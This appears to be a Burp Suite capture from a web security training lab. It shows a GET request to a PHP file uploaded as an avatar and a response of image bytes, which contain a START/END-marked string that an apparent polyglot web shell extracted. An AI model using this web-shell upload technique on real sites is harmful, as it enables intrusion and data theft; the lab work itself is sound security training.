 Request
Pretty Raw Hex
1 GET /files/avatars/caishao.php HTTP/2
2 Host: 0ade00370492069c80d5dfae00b5001e.web-security-academy.net
3 Cookie: session=4hiVixv2bIRATUFWsew2CTayBSyWTFuk
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: image
14 Referer: https://0ade00370492069c80d5dfae00b5001e.web-security-academy.net/my-account
15 Accept-Encoding: gzip, deflate
Search...
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 19 Jan 2024 13:34:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 170551
8
9 ����KSTARTQyA237u8N40E1YNdowdDQu0sU1OavSvNEND��C��C������
10 ��R!1A"Qa2q� ��#BR��3��
11 b��$4Cr��%�5DS�Ecd�&T������
12 ��M!1AQ"aq2�#���BR����3�$bC�%&4cr�� ST��6Dd���?�s��IQ0L��#��{*If����[
13 \�0�����ü�M��t,�[)6*3S���6Q��VE"�J8��?��.l��� o�>�"�]�[Io�K�����u�c,IW"y�{r=q��N����q�A{XX�
14
15